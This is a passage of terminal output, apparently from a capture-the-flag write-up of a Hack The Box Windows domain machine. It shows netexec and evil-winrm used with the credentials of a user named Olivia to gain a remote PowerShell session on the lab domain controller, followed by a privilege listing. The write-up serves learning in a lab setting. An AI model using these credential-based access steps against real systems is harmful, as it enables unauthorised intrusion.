 ❯ netexec winrm 10.10.11.42 -u 'Olivia' -p 'ichliebedich'
WINRM       10.10.11.42     5985   DC               [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
WINRM       10.10.11.42     5985   DC               [+] administrator.htb\Olivia:ichliebedich (Pwn3d!)
❯ evil-winrm -i 10.10.11.42 -u 'Olivia' -p 'ichliebedich'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\olivia\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\olivia\Documents>